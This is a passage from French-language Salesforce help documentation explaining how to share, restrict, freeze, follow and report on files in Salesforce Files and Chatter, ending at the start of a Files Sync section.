Salesforce CRM Content afin de le supprimer de tous les emplacements dans lesquels il est partagé, à l'exception de la bibliothèque.

Si le fichier est partagé à l'aide d'une livraison de contenu, la livraison devient inaccessible, mais elle n'est pas supprimée. Si le fichier est partagé en utilisant **Partager via un lien** dans Chatter, le lien vers le fichier est supprimé.

- **1.** Dans la page de détail du fichier que vous souhaitez rendre privé ou dont vous souhaitez restreindre l'accès, cliquez sur **Partager un fichier** > **Paramètres de partage** ou sur **Afficher tout** dans la liste Partagé avec.
- **2.** Dans la boîte de dialogue Paramètres de partage, cliquez sur **Rendre privé** (ou sur **Restreindre l'accès** si le fichier provient d'une bibliothèque Salesforce CRM Content).
- **3.** Dans la boîte de dialogue de confirmation, cliquez sur **Ne pas partager** (ou sur **Restreindre l'accès**).

#### CONSULTER ÉGALEMENT :

[Visibilité des publications](#page-3037-0) [Affichage de l'emplacement de partage d'un fichier](#page-3154-0) [Suspension du partage d'un fichier](#page-3150-0)

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

### <span id="page-3147-0"></span>Partage de fichiers avec des groupes

Partagez des fichiers Chatter avec des groupes publics ou privés pour permettre aux membres des groupes d'afficher et de télécharger les fichiers à partir de leur fil.

Partagez un fichier avec un groupe privé ou non répertorié pour restreindre son affichage aux membres du groupe, ou partagez un fichier avec un groupe public pour permettre aux membres du groupe ainsi qu'à tous les utilisateurs de Chatter de votre société de l'afficher. Par défaut, quiconque peut afficher un fichier peut le partager.

Pour partager un fichier avec un ou plusieurs groupes Chatter :

- **1.** Partagez le fichier depuis l'un des emplacements suivants :
	- **•** Dans la page de détail du fichier que vous souhaitez partager, cliquez sur **Paramètres de partage de fichiers** > **Avec le groupe**. Vous pouvez également cliquer sur **Afficher tout** dans la liste Partager avec, puis sur **Groupes** dans la boîte de dialogue Paramètres de partage.
	- **•** En regard du fichier dans un fil, cliquez sur **Plus d'actions** > **Paramètres de partage de fichiers**, puis sur **Groupes** dans la boîte de dialogue Paramètres de partage.
	- **•** En regard du fichier dans la page Fichiers, la liste Fichiers appartenant à ou la liste Fichiers du groupe, cliquez sur **Partager avec des groupes**.
	- **•** En survolant un fichier, cliquez sur **Partager le fichier** , puis sur **Groupes** dans la boîte de dialogue Paramètres de partage.
	- **•** Dans le dossier Salesforce Files Sync de votre ordinateur, cliquez avec le bouton droit sur un fichier, survolez **Salesforce Files Sync**, puis cliquez sur **Partager avec des groupes**.
- **2.** Tapez le nom du groupe avec lequel vous souhaitez partager le fichier, puis cliquez sur le nom pour le sélectionner. Répétez cette étape pour partager avec davantage de groupes.
- **3.** Sélectionnez les niveaux d'accès de chaque groupe. Par défaut, l'accès aux groupes privés est défini sur **Collaborateur**, alors que l'accès aux groupes privés est défini sur **[Visualiseur](#page-3144-0)**.
- **4.** Vous pouvez également ajouter un message à votre publication. Vous pouvez @mentionner des personnes et des groupes dans votre message pour les notifier et publier le fichier dans leur fil.
- **5.** Cliquez sur **Partager**, puis sur **Fermer**. Le fichier est publié dans chaque groupe avec lequel vous l'avez partagé et que vous avez @mentionné.

Un fichier privé partagé avec un groupe privé ou non répertorié devient un fichier partagé en privé et affiche l'icône partagé en privé (**30)**. Le fichier est publié dans le fil du groupe, et seul le propriétaire du fichier et les membres du groupe peuvent l'afficher. Tout fichier

partagé avec un groupe public est disponible pour tous les utilisateurs de votre société, affiche l'icône votre société ( $\sigma$ ) et est publié dans le fil du groupe.

Dans la boîte de dialogue Paramètres de partage, cliquez sur  $\star$  en regard du nom d'une personne ou d'un groupe pour arrêter de partager le fichier avec la personne ou le groupe.

#### Remarque:  $\boldsymbol{\beta}$

- **•** Les documents de l'onglet Documents et les pièces jointes de la liste associée Notes et pièces jointes ne sont pas répertoriés sous l'onglet Fichiers et ne peuvent pas être partagés en tant que fichiers Salesforce.
- **•** Les fichiers de contenu peuvent être partagés avec davantage de personnes que n'en comprend la liste **Partager avec des personnes** s'ils sont inclus dans un pack de contenu ou une livraison.

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

**•** Le nombre maximal de fois qu'un fichier peut être partagé est de 100. Cette valeur inclut les fichiers partagés avec des personnes, des groupes et via des liens. Si un fichier est partagé en privé et approche le nombre de partages maximal de 100, vous pouvez le rendre public en le publiant dans votre fil.

# CONSULTER ÉGALEMENT : [Liste de fichiers de groupe](#page-3101-0) [Affichage de l'emplacement de partage d'un fichier](#page-3154-0)

#### <span id="page-3148-0"></span>Partage de fichiers avec des personnes dans Salesforce Classic

Partagez des fichiers en privé avec des personnes et définissez un accès **Visualiseur** ou **Collaborateur** pour chaque personne avec laquelle vous partagez le fichier.

Partagez un fichier en privé auquel seules des personnes spécifiques de votre société ont accès. Par défaut, quiconque peut afficher un fichier peut le partager.

Pour partager un fichier avec un ou plusieurs utilisateurs de votre société :

- **1.** Commencez par partager le fichier depuis l'un des emplacements suivants :
	- **•** Dans la page de détail du fichier que vous souhaitez partager, cliquez sur **Paramètres de partage de fichier** > **Partager avec des personnes**. Ou cliquez sur **Paramètres de partage**, puis sur **Personnes** dans la boîte de dialogue Paramètres de partage.
	- **•** En regard du fichier dans un fil : cliquez sur **Plus d'actions** > **Paramètres de partage de fichiers**, puis sur **Personnes** dans la boîte de dialogue Paramètres de partage.
	- **En regard du fichier dans la page d'accueil Fichiers, cliquez sur <b>Partager avec des personnes**.

# **•** En survolant un fichier, cliquez sur **Partager le fichier**, puis sur **Personnes** dans la boîte de dialogue Paramètres de partage.

- **•** Dans le dossier Salesforce Files Sync de votre ordinateur, cliquez avec le bouton droit sur un fichier, survolez **Salesforce Files Sync**, puis cliquez sur **Partager avec des personnes**.
- **2.** Tapez le nom de la personne avec laquelle vous souhaitez partager le fichier, puis cliquez sur le nom pour le sélectionner. .
- **3.** Sélectionnez l'autorisation de fichier que vous souhaitez accorder à la personne. Par défaut, la personne sélectionnée reçoit l'[autorisation](#page-3144-0) [de collaborateur](#page-3144-0) qui permet d'afficher, de télécharger, de partager, de modifier l'autorisation, de modifier le fichier et de charger les nouvelles versions. Sélectionnez **Visualiseur** pour l'autoriser à afficher, télécharger et partager des fichiers.
- **4.** Si vous souhaitez partager le fichier avec plus de personnes, saisissez d'autres noms.
- **5.** Vous pouvez également ajouter des informations au message que reçoivent les destinataires.
- **6.** Cliquez sur **Partager**, puis sur **Fermer**. Les destinataires reçoivent un message les informant que vous avez partagé un fichier avec eux. Ce message contient un lien d'accès au fichier. Les utilisateurs de Lightning Experience reçoivent ce message sous forme de notification par e-mail. Les utilisateurs de Salesforce Classic reçoivent un message Chatter privé dans leur page Mes messages sous l'onglet Chatter. Ils reçoivent également une notification par e-mail s'ils ont activé les notifications par e-mail pour les messages Chatter.

Si le fichier n'est pas déjà partagé avec votre société, il est partagé en privé et l'icône correspondante (11) s'affiche. Le fichier n'est publié nulle part et seules les personnes avec lesquelles vous le partagez peuvent y accéder et l'afficher. S'il est déjà partagé avec votre société, il garde l'icône de votre société ( $\rightarrow$ ) et tous les utilisateurs de votre société peuvent y accéder et l'afficher.

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Dans la boîte de dialogue Paramètres de partage, cliquez sur  $\star$  en regard du nom d'une personne ou d'un groupe pour arrêter de partager le fichier avec la personne ou le groupe. Si vous ne souhaitez pas que d'autres utilisateurs de modifient les autorisations d'accès au fichier, sélectionnez **Empêcher les autres de partager et d'annuler le partage**.

# Remarque:

- **•** Les documents de l'onglet Documents et les pièces jointes de la liste associée Notes et pièces jointes ne sont pas répertoriés sous l'onglet Fichiers et ne peuvent pas être partagés en tant que fichiers Salesforce.
- **•** Les fichiers de contenu peuvent être partagés avec davantage de personnes que n'en comprend la liste **Partager avec des personnes** s'ils sont inclus dans un pack de contenu ou une livraison.
- **•** Le nombre maximal de fois qu'un fichier peut être partagé est de 100. Cette valeur inclut les fichiers partagés avec des personnes, des groupes et via des liens. Si un fichier est partagé en privé et approche le nombre de partages maximal de 100, vous pouvez le rendre public en le publiant dans votre fil.

#### <span id="page-3149-0"></span>CONSULTER ÉGALEMENT :

#### [Affichage de l'emplacement de partage d'un fichier](#page-3154-0)

## Partage de fichiers avec des bibliothèques

Partagez des fichiers avec des bibliothèques pour bénéficier des capacités de définition d'autorisation de bibliothèques de contenu tout en continuant d'utiliser les fonctionnalités de Salesforce Files.

Si votre administrateur a activé cette fonctionnalité pour votre organisation, vous pouvez partager n'importe quel fichier avec une bibliothèque. L'onglet **Bibliothèques** de Salesforce répertorie les bibliothèques de votre société, ainsi que les autorisations attribuées à chacune d'elles. L'option **Partager avec une bibliothèque** de Chatter permet de partager des fichiers Chatter avec une bibliothèque en exploitant les autorisations définies pour la bibliothèque.

Remarque: Le partage de fichiers avec des bibliothèques requiert que :

- **•** Le paramètre **Utilisateur Salesforce CRM Content** est activé dans la page des détails utilisateur. Votre administrateur peut activer ce paramètre.
- **•** Le paramètre **L'interface utilisateur Fichiers permet de partager des fichiers avec des bibliothèques** est activé dans votre organisation. Votre administrateur peut activer ce paramètre sur la page Salesforce CRM Content dans Configuration.
- 1. Sous l'onglet Fichiers, cliquez sur **et les regard du fichier que vous souhaitez partager avec bibliothèque.**
- **2.** Sélectionnez **Partager avec une bibliothèque**. Alternativement, avec des références à des fichiers externes (applicable uniquement pour les utilisateurs de Files Connect), sélectionnez **Partager une référence**, puis **Bibliothèque** dans la boîte de dialogue **Paramètres de partage**.
- **3.** Exécutez l'une des opérations ci-dessous, selon l'élément affiché :
	- **•** Si la boîte de dialogue **Publier le contenu dans plusieurs bibliothèques** s'affiche, cela signifie que le fichier est déjà géré par une bibliothèque. Sélectionnez une ou plusieurs bibliothèques supplémentaires, puis cliquez sur **Publier**.
	- **•** Si le message de confirmation **Publier les fichiers avec une bibliothèque** s'affiche, cela signifie que le fichier a été partagé avec des personnes qui ont un accès Collaborateur ou qu'il a été synchronisé. Si vous continuez, les collaborateurs et ceux qui ont synchronisé le fichier ont uniquement un accès Visualiseur (un administrateur de bibliothèque peut leur accorder ultérieurement un accès en modification). Cliquez sur **Partager** pour continuer ou sur **Annuler** si vous changez d'avis.
	- **•** Si la boîte de dialogue **Publier le contenu** s'affiche, saisissez un titre pour le fichier. Sélectionnez la bibliothèque avec laquelle vous souhaitez le partager, puis saisissez des balises en tant que métadonnées. Sélectionnez un type d'enregistrement, renseignez les options facultatives, puis cliquez sur **Publier**.

Le fichier est désormais répertorié sous l'onglet **Bibliothèques** et dans **Fichiers dans mes bibliothèques** sous l'onglet **Fichiers**.

## <span id="page-3150-0"></span>Suspension du partage d'un fichier

La suspension du partage d'un fichier signifie empêcher le partage de ce fichier sans affecter les autres partages en cours. Si Salesforce CRM Content est activé pour votre organisation et que votre administrateur a ajouté le champ Suspendre le partage à la présentation de page qui est utilisée pour les fichiers de contenu, les propriétaires des fichiers et les administrateurs qui disposent d'un accès Collaborateur peuvent suspendre le partage des fichiers.

- **•** Salesforce CRM Content doit être activé pour votre organisation
- **•** Un administrateur doit ajouter le champ **Suspendre le partage** à la présentation de page qui est utilisée pour la page Détail du contenu.
- **1.** Dans l'onglet **Fichiers**, recherchez le fichier souhaité. Cliquez dessus pour ouvrir la page Détails du fichier. Cliquez sur **Accéder à la page de détail du contenu**. (Ou, si le fichier se trouve dans une bibliothèque, ouvrez la page Détails du contenu depuis l'onglet **Bibliothèques**.
- **2.** Cochez la case **Suspendre le partage**.
- **3.** Cliquez sur **Enregistrer**.
- Exemple: Imaginons que je publie un fichier dans Chatter et que je le partage avec un groupe privé. Je suis d'accord pour que les membres du groupe aient accès au fichier mais je ne veux pas qu'ils le partagent avec d'autres personnes. Je peux suspendre le partage du fichier afin que les partages existants restent actifs mais qu'aucun nouveau partage ne puisse être ajouté, sauf par moi ou un administrateur.

Vous pouvez également suspendre le partage d'un fichier dans l'API en utilisant le champ SharingOption sur ContentVersion et d'autres objets.

#### Partage de fichiers avec des personnes dans Lightning Experience

Partagez des fichiers en privé avec des personnes et définissez un accès **Visualiseur** ou **Collaborateur** pour chaque personne avec laquelle vous partagez le fichier.

Partagez un fichier en privé auquel seuls des personnes spécifiques de votre société ont accès. Par défaut, quiconque peut afficher un fichier peut le partager.

Pour partager un fichier avec un ou plusieurs utilisateurs de votre société :

- **1.** Commencez par partager le fichier depuis l'un des emplacements suivants :
	- **Ensuite, en regard du fichier dans la page d'accueil Fichiers, cliquez sur <b>Partager**.
	- **•** Dans la page de détail du fichier que vous souhaitez partager, cliquez sur **Partager**.
	- **•**

Dans le lecteur d'aperçu, cliquez sur

- **2.** Saisissez le nom de la personne avec laquelle vous souhaitez partager le fichier, puis cliquez sur le nom pour le sélectionner. Si vous souhaitez partager le fichier avec d'autres personnes, saisissez des noms supplémentaires.
- **3.** Sélectionnez l'autorisation de fichier que vous souhaitez accorder à la personne. Par défaut, la personne sélectionnée reçoit l'[autorisation](#page-3144-0) [de collaborateur](#page-3144-0) qui permet d'afficher, de télécharger, de partager, de modifier l'autorisation, de modifier le fichier et de charger les nouvelles versions. Sélectionnez **Visualiseur** pour l'autoriser à afficher, télécharger et partager des fichiers.
- **4.** Vous pouvez également ajouter des informations au message que les destinataires reçoivent.
- **5.** Cliquez sur **Partager**, puis sur **Fermer**. Les destinataires reçoivent un message les informant que vous avez partagé un message avec eux. Ce message contient le lien d'accès au fichier. Les utilisateurs de Lightning Experience reçoivent ce message sous forme de notification par e-mail. Les utilisateurs de Salesforce Classic reçoivent un message Chatter privé dans leur page Mes messages

## **Éditions**

Disponible avec : Toutes les éditions

# AUTORISATIONS UTILISATEUR

Pour accéder à la page Détail du contenu

**•** "Utilisateur de Salesforce CRM Content"

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

sous l'onglet Chatter. Ils reçoivent également une notification par e-mail s'ils ont activé les notifications par e-mail pour les messages Chatter.

Dans la boîte de dialogue Paramètres de partage, cliquez sur  $\star$  en regard du nom d'une personne ou d'un groupe pour ne plus partager le fichier avec la personne ou le groupe.

Dans la fenêtre Partager le fichier, cliquez sur **Qui peuvent accéder** pour afficher toutes les personnes avec lesquelles le fichier a été partagé. Pour ne plus partager le fichier avec une personne ou un groupe, mettez à jour les autorisations du fichier ou cliquez sur X en regard du nom de la personne ou du groupe. Pour empêcher les autres utilisateurs de modifier les autorisations d'accès au fichier, sélectionnez **Empêcher les autres de partager et d'annuler le partage**.

#### Remarque:  $\boxtimes$

- **•** Les documents de l'onglet Documents et les pièces jointes de la liste associée Notes et pièces jointes ne sont pas répertoriés sous l'onglet Fichiers et ne peuvent pas être partagés en tant que fichiers Salesforce.
- **•** Les fichiers de contenu dans peuvent être partagés avec plus de personnes que la liste **Partager avec des personnes** n'en compte, s'ils font partie d'un pack de contenu ou d'une livraison.
- **•** Le nombre maximal de fois qu'un fichier peut être partagé est de 100. Cette valeur inclut les fichiers partagés avec des personnes, des groupes et via des liens. Si un fichier est partagé en privé et approche le nombre de partages maximal de 100, vous pouvez le rendre public en le publiant dans votre fil.

# <span id="page-3151-0"></span>Affichage des mises à jour de fichier dans votre fil

#### Suivi d'un fichier

Suivez un fichier pour voir les mises à jour dans votre fil Chatter, notamment lorsqu'une nouvelle version du fichier est chargée. Si vous arrêtez le suivi d'un fichier, il reste répertorié dans votre liste Fichiers, mais vous ne pouvez plus visualiser les mises à jour associées dans votre fil.

Cliquez sur **+ Suivre** pour commencer à visualiser les mises à jour, ou sur **x Ne plus suivre** pour arrêter de visualiser les mises à jour. Dans Lightning Experience, suivez un fichier depuis la page de détail du fichier. Dans Salesforce Classic, suivez un fichier depuis un fil, la page de détail du fichier ou la liste des fichiers.

Remarque: L'option de suivi des fichiers est disponible uniquement dans les organisations utilisant Chatter.

#### CONSULTER ÉGALEMENT :

[Chargement d'une nouvelle version d'un fichier](#page-3142-0)

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

# <span id="page-3152-1"></span>Affichage de l'historique des versions d'un fichier

La page de détail du fichier indique le numéro de la version actuelle du fichier. Pour visualiser toutes les versions du fichier que vous avez chargé, y compris la version actuelle, affichez la liste Historique des versions. La liste permet de télécharger le fichier, de savoir qui l'a mis à jour et quand, et de consulter la description si elle est disponible. La page de détail du fichier indique le numéro de la version actuelle du fichier.

#### CONSULTER ÉGALEMENT :

[Chargement d'une nouvelle version d'un fichier](#page-3142-0) [Suivi d'un fichier](#page-3151-0)

#### Recommandations relatives aux fichiers

Chatter recommande des fichiers susceptibles de vous intéresser en fonction de leur popularité, qui est déterminée par le nombre de personnes qui les ont visualisés ou téléchargés. Pour afficher une liste étendue de recommandations, cliquez sur **Plus** dans la section Recommandations. Si aucune recommandation ne s'affiche, vous avez déjà suivi tous les fichiers recommandés.

## CONSULTER ÉGALEMENT :

[Suivi d'un fichier](#page-3151-0)

# <span id="page-3152-0"></span>Aperçus et détails des fichiers

#### Affichage des détails de fichier

Pour ouvrir les détails d'un fichier, cliquez sur un nom de fichier dans un fil, dans une liste de fichiers, en survolant un fichier, ou cliquez sur **Plus d'actions** > **Aperçu** en regard du fichier dans un fil. La page de détail du fichier présente des informations sur Salesforce Files.

Dans une page de détail de fichier, vous pouvez effectuer les opérations suivantes :

- **•** Visualiser le fichier sans le télécharger. Utilisez les touches fléchées de l'aperçu de document pour visualiser chaque page, agrandir ou réduire, ou changer la largeur de l'aperçu et la taille de l'écran. Les responsables de fichiers ainsi que les utilisateurs qui y ont accès peuvent le prévisualiser.
	- Remarque: Certains fichiers ne peuvent pas être ouverts dans un aperçu, notamment les fichiers cryptés, les fichiers protégés par mot de passe, les fichiers PDF protégés contre la copie, les types de fichier inconnus et tout fichier qui dépasse 25 Mo. Pour ces fichiers, l'option **Aperçu** n'est pas disponible dans les fils et les vues de listes. Les fichiers sont représentés par des icônes génériques. Certaines fonctionnalités Microsoft Office 2007

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Enterprise** Edition, **Professional** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition et **Developer** Edition

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Enterprise** Edition, **Professional** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition et **Developer** Edition

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

ne s'affichent pas correctement dans les aperçus. Si un fichier peut être prévisualisé alors qu'aucun aperçu n'existe, contactez votre administrateur Salesforce qui pourra peut-être générer l'aperçu.

- **Vérifiez si le fichier est privé (, , )**, partagé en privé (  $\bullet\bullet$  ) ou partagé avec votre société ( $\bullet\bullet$ ).
- **•** Cliquez sur **Télécharger** pour ouvrir ou enregistrer le fichier. Quiconque peut afficher un fichier peut le télécharger.
- **•** Cliquez sur **Paramètres de partage de fichiers** pour partager un fichier avec des [personnes,](#page-3148-0) des [groupes](#page-3147-0) ou via un [lien de](#page-3206-0) [fichier,](#page-3206-0) ou reportez-vous aux [paramètres de partage](#page-3154-0). Par défaut, quiconque peut afficher un fichier peut le partager.
- **•** Cliquez sur **Ne pas partager** dans la boîte de dialogue Paramètres de partage pour supprimer le fichier et le lien, le cas échéant, de tous les emplacements dans lesquels il est partagé. Alternativement, cliquez sur **Restreindre l'accès** si le fichier provient d'une bibliothèque Salesforce CRM Content, pour supprimer le fichier de tous les emplacements dans lesquels il est partagé, à l'exception de la bibliothèque. Seuls les propriétaires ainsi que les utilisateurs disposant de l'autorisation « Modifier toutes les données » peuvent rendre un fichier privé (17[\) ou en restreindre l'accès.](#page-3146-0)
- **•** Cliquez sur **A Charger une nouvelle version** pour [mettre à jour le fichier avec une nouvelle version](#page-3142-0). Seuls les propriétaires de fichier, les collaborateurs et les utilisateurs qui disposent de l'autorisation « Modifier toutes les données » peuvent charger une nouvelle version d'un fichier.
- **•** Cliquez sur **Modifier les détails** pour [changer le nom ou la description du fichier.](#page-3154-1) Seuls les propriétaires du fichier, les collaborateurs et les utilisateurs disposant de l'autorisation « Modifier toutes les données » peuvent modifier les détails du fichier.
- **•** Si vous disposez de l'autorisation « Synchroniser les fichiers » et si vous êtes propriétaire du fichier, cliquez sur **Synchroniser** pour [synchroniser le fichier](#page-3159-0) entre le dossier Salesforce Files Sync de votre ordinateur et Chatter. Cliquez sur **x Ne plus synchroniser** pour arrêter la synchronisation du fichier.
- **•** Cliquez sur **me Supprimer** pour [supprimer le fichier.](#page-3164-0) Seuls les propriétaires ainsi que le utilisateurs disposant de l'autorisation « Modifier toutes les données » peuvent supprimer des fichiers.
- **•** Vérifiez qui est responsable du fichier et la date de sa dernière modification.
- **•** Reportez-vous à la description du fichier, puis cliquez sur l'icône de modification ( ) pour [changer la description](#page-3154-1) ou ajoutez une description en cliquant sur **Ajouter une description**.
- **•** Reportez-vous au numéro de version actuel du fichier, puis cliquez sur **Afficher toutes les versions** pour visualiser l'[historique des](#page-3152-1) [versions](#page-3152-1) du fichier.
- **•** Cliquez sur **Afficher le rapport du fichier** pour [consulter les données relatives au fichier](#page-3155-0), notamment le nombre de téléchargements, de partages, de mentions J'aime et de commentaires. L'option **Afficher le rapport du fichier** est visible uniquement pour les utilisateurs qui disposent des autorisations « Exécuter des rapports » et « Afficher des rapports dans des dossiers publics ».
- Cliquez sur **Suivre** pour [suivre le fichier](#page-3151-0) ou cliquez sur **x** pour ne plus le suivre.
- **•** Vérifiez qui suit le fichier.
- **•** Reportez-vous à [personnes et emplacements avec lesquels le fichier est partagé.](#page-3154-0)
- **•** Si le fichier provient de Salesforce CRM Content, cliquez sur **Accéder à la page de détail du contenu** pour afficher sa [page de](#page-3193-0) [détail du contenu.](#page-3193-0) La plupart des actions exécutées sur les fichiers issus de Salesforce CRM Content doivent être effectuées dans la [page de détail du contenu](#page-3193-0) du fichier, pas dans la page de détail du fichier.
- **•** Cliquez sur le lien **Fichiers** ou **Chatter** en haut de la page pour accéder à la liste Fichiers ou à la page Chatter.
- **•** Examinez les autres fichiers que les personnes ayant affiché ce fichier ont également affichés. Si aucun autre fichier n'a été affiché par la même personne, la section Les personnes ont également affiché ne s'ouvre pas dans la page de détail du fichier.

#### CONSULTER ÉGALEMENT :

[Affichage de l'historique des versions d'un fichier](#page-3152-1) [Affichage de l'emplacement de partage d'un fichier](#page-3154-0)

#### <span id="page-3154-1"></span>Modification des détails du fichier

Pour modifier le nom et la description d'un fichier :

- **1.** Dans la page de détail du fichier, cliquez sur **Modifier les détails** ou cliquez sur l'icône de modification ( $\bullet$ ) en regard de la description.
- **2.** Vous pouvez également modifier le nom et la description du fichier.

**3.** Cliquez sur **Enregistrer**.

Si aucune description n'existe ou si vous souhaitez en ajouter une, cliquez sur **Ajouter une** description ou sur l'icône de modification ( $\vee$ ) en regard de la description.

Les propriétaires de fichiers, les collaborateurs et les utilisateurs qui disposent de l'autorisation « Modifier toutes les données » peuvent modifier les détails des fichiers.

#### <span id="page-3154-0"></span>CONSULTER ÉGALEMENT :

[Affichage des détails de fichier](#page-3152-0)

#### Affichage de l'emplacement de partage d'un fichier

Apprenez quel utilisateur peut voir un fichier et quel est son niveau d'accès. Depuis la page Détail du fichier, vous pouvez accéder à une liste complète de toutes les personnes ou objets avec lesquels le fichier est partagé.

La liste **Partagé avec** sur la page de détail d'un fichier indique avec qui le fichier est partagé et avec quel niveau d'accès.

Dans Salesforce Classic, cliquez sur **Afficher tout** pour ouvrir les paramètres de partage, où vous pouvez :

- **•** Consulter les personnes avec lesquelles le fichier est partagé, ainsi que leur [autorisation](#page-3144-0) : propriétaire, collaborateur, visualiseur ou aucun accès.
- **•** Cliquez sur **Personnes** dans la boîte de dialogue Paramètres de partage pour [partager le fichier](#page-3148-0) [avec des personnes spécifiques](#page-3148-0).
- **•** Cliquez sur **Groupes** dans la boîte de dialogue Paramètres de partage pour [partager le fichier](#page-3147-0) [avec des groupes spécifiques](#page-3147-0).
- **•** Cliquez sur **Bibliothèque** pour partager le fichier avec une bibliothèque.
- **•** Cliquez sur **Toute personne qui possède le lien** dans la boîte de dialogue Paramètres de partage pour [créer et partager un lien](#page-3206-0) [de fichier.](#page-3206-0)
- **•** Cliquez sur **Ne pas partager** pour supprimer le fichier et le lien, le cas échéant, de tous les emplacements dans lesquels il est partagé. Alternativement, cliquez sur **Restreindre l'accès** si le fichier provient d'une bibliothèque Salesforce CRM Content, pour supprimer le fichier de tous les emplacements dans lesquels il est partagé, à l'exception de la bibliothèque. Seuls les propriétaires ainsi que les utilisateurs disposant de l'autorisation « Modifier toutes les données » peuvent rendre un fichier privé (<sub>121</sub>[\) ou en restreindre l'accès](#page-3146-0).
- Dans la boîte de dialogue Paramètres de partage, cliquez sur  $\cdot$  en regard du nom d'une personne ou d'un groupe pour arrêter de partager le fichier avec la personne ou le groupe.

CONSULTER ÉGALEMENT :

[Rendre un fichier privé](#page-3146-0) [Qui peut afficher mes fichiers ?](#page-3143-0) Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Enterprise** Edition, **Professional** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition et **Developer** Edition

### **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

#### <span id="page-3155-0"></span>Rapport Engagement de fichiers et de contenus

Observez le nombre de fois qu'un fichier a été téléchargé, partagé, aimé et commenté.

Dans la page de détail des fichiers, cliquez sur **Afficher le rapport du fichier** pour générer et visualiser le rapport Engagement de fichiers et de contenus, qui inclut les champs ci-dessous.



Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Enterprise** Edition, **Professional** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour exécuter et afficher un rapport sur les fichiers :

**•** Exécuter des rapports

Exemple: Les valeurs du rapport Engagement de fichiers et de contenus sont cumulées pour toutes les versions d'un fichier. Par exemple, si deux versions d'un fichier existent et que la version 1 été téléchargée 4 fois et la version 2 a été téléchargée 5 fois, le Total téléchargements indique 9 téléchargements.

#### CONSULTER ÉGALEMENT :

[Filtrage de données de rapport](#page-3903-0) [Exportation d'un rapport](#page-3931-0)

# Synchronisation des fichiers

## Mise en route de Salesforce Files Sync

Avec Salesforce Files Sync la gestion, la synchronisation et le partage de fichiers n'ont jamais été aussi simples !

La mise en route de Salesforce Files Sync est un jeu d'enfant. Il suffit d'enregistrer vos fichiers dans le dossier Salesforce Files Sync de votre ordinateur et Salesforce Files Sync se charge de tout.

#### **Accédez à vos fichiers synchronisés où que vous soyez**

Une fois enregistré dans Salesforce Files Sync, un fichier est automatiquement disponible partout où vous en avez besoin. Cliquez simplement sur le filtre Synchronisé de l'onglet Fichiers dans Chatter et dans Salesforce1 : votre fichier est bien présent.

#### **Partager des fichiers directement depuis le dossier Salesforce Files Sync de votre ordinateur de bureau**

Cliquez avec le bouton droit sur un fichier pour le partager avec des personnes et des groupes dans Chatter, ou partagez le fichier avec tout le monde via un lien.

#### **Disposer en permanence de la dernière version de chaque fichier**

Lorsque vous ou l'un de vos collaborateurs modifiez un fichier enregistré dans le dossier Salesforce Files Sync de votre ordinateur, le fichier est immédiatement mis à jour pour tout le monde. Salesforce Files Sync prend en charge la gestion des versions. Par conséquent, vous pouvez accéder aux versions antérieures d'un fichier, si nécessaire.

#### Configuration requise pour Salesforce Files Sync

Il est préférable d'exécuter Salesforce Files Sync sur des systèmes qui répondent aux configurations système minimales recommandées. Pour utiliser Salesforce Files Sync, nous recommandons :

